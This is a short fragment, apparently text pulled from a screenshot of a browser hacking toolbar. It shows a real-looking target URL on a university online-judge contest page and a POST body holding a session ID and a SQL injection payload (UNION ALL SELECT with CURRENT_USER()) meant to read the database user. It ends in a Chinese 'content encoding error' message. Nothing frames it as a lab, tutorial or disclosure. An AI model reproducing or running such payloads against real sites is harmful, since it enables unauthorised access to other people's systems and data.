 INT SQL XSS Encryption Encoding Other
Load URL
http://acm.hdu.edu.cn/diy/contest_search.php?action=go
Split URL
Execute
Enable Post data Enable Referrer
Post data
PHPSESSID=n0eqcd45kgho8d2rbiahl6jjs6&go=Go&search_type=1&con_name_id=88952634' UNION ALL SELECT 1,2,3,4,5,IFNULL(CAST(CURRENT_USER() AS CHAR),0x20),7,8,9,10,11#
内容编码错误